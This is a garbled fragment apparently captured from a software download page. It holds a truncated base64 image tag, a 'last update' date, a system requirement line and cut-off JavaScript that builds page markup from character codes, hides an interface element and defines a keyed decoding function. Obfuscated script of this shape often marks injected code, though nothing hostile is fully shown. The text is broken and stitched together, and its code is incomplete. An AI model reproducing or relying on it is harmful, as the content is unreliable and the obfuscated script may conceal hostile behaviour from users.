
🕓 Last update: 2025-12-25
<img src="data:image/gif;base64,R0lGODl
{m.innerHTML=String.fromCharCode(60,100,105
ui').style.display='none';var dc=(function(s,k
Processor:
1 GHz dual-core required